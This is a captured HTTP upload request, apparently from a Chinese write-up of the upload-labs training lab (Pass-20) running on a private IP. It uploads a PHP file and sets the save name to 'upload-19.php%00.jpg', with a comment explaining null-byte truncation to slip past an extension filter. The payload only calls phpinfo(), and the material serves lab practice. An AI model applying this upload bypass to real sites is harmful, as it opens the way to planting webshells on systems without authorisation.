 Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------360551492274273155527766​16012
Content-Length: 505
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="save_name"
upload-19.php%00.jpg 在.jpg前加上%00进行截断，别忘了这是POST提交，记得转码
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------36055149227427315552776616012--